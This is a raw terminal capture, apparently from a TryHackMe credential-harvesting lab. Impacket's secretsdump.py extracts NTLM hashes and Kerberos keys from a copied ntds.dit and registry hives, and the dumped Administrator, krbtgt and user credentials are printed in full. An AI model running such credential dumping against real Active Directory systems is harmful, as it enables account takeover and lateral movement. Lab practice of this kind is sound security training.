 ┌──(root⌛hekeats)-[/home/hekeats/桌面]
└─# python3 /opt/impacket/examples/secretsdump.py -sam /tmp/SECURITY -system /tmp/SYSTEM -ntds /tmp/ntds.dit local
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[-] SAM hashes extraction failed: 'NoneType' object is not subscriptable
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 55db1e9562985070bbba0ef2cc25754c
[*] Reading and decrypting hashes from /tmp/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc9b72f354f0371219168bdb1460af32:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CREDS-HARVESTIN$:1008:aad3b435b51404eeaad3b435b51404ee:f42d2ad6295c12f52e66aa0d7e993ee1:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ec44ddf5ae100b898e9edab74811430d:::
thm.red\thm:1114:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
thm.red\victim:1115:aad3b435b51404eeaad3b435b51404ee:6c3d8f78c69ff2ebc377e19e96a10207:::
thm.red\thm-local:1116:aad3b435b51404eeaad3b435b51404ee:077cccc23f8ab7031726a3b70c694a49:::
thm.red\admin:1118:aad3b435b51404eeaad3b435b51404ee:077cccc23f8ab7031726a3b70c694a49:::
thm.red\svc-thm:1119:aad3b435b51404eeaad3b435b51404ee:5858d47a41e40b40f294b3100bea611f:::
thm.red\bk-admin:1120:aad3b435b51404eeaad3b435b51404ee:077cccc23f8ab7031726a3b70c694a49:::
thm.red\test-user:1127:aad3b435b51404eeaad3b435b51404ee:5858d47a41e40b40f294b3100bea611f:::
sshd:1128:aad3b435b51404eeaad3b435b51404ee:a78d0aa18c049d268b742ea360849666:::
[*] Kerberos keys from /tmp/ntds.dit
Administrator:aes256-cts-hmac-sha1-96:510e0d5515009dc29df8e921088e82b2da0955ed41e83d4c211031b99118bf30
Administrator:aes128-cts-hmac-sha1-96:bab514a24ef3df25c182f5520bfc54a0
Administrator:des-cbc-md5:6d34e608f8574632
CREDS-HARVESTIN$:aes256-cts-hmac-sha1-96:0e678e77e621dd8a3961395ec57db54e2bc5f96889057791795c44e2b9ad7247
CREDS-HARVESTIN$:aes128-cts-hmac-sha1-96:7bb59f54e47ce938d71096ff000b15f8
CREDS-HARVESTIN$:des-cbc-md5:62df1f10ef0454c8